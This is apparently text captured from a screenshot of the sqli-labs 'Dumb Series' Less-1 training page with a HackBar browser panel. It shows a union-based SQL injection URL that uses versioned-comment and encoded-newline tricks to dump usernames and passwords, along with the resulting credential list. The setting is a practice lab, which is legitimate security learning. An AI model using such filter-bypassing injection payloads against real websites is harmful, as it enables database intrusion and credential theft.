 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://10.211.55.9/Less-1/?id= -1' union /*!00000%23%0aselect*/ 1,2,group_concat(concat_ws(0x7e, username, password)) /*!%23/*%0afrom*/ security.users --+
Split URL
Execute
微信号: crowsec
Post data Referer User Agent Cookies Clear All